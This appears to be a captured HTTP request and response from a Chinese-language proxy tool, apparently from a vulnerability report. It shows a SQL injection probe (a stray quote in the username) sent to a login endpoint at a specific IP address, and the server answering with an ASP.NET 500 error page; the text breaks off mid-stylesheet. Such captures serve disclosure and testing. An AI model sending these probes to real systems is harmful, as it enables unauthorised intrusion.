 请求
Raw 参数 头 Hex
POST /Login/ValidateLogin HTTP/1.1
Host: 61.160.211.35:84
Content-Length: 28
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://61.160.211.35:84
Referer: http://61.160.211.35:84/Login/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Hm_lvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1600261556,1600308338,1600353170,1600584733;
Hm_lpvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1600584733
Connection: close
userName=admin'&password=123
响应
Raw 头 Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 20 Sep 2020 08:52:20 GMT
Connection: close
Content-Length: 3297
<!DOCTYPE html>
<html>
<head>
<title>运行时错误</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Consolas","Lucida
Console",Monospace;font-size:11pt;margin:0;padding:0.5em;line-height:14pt}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:hand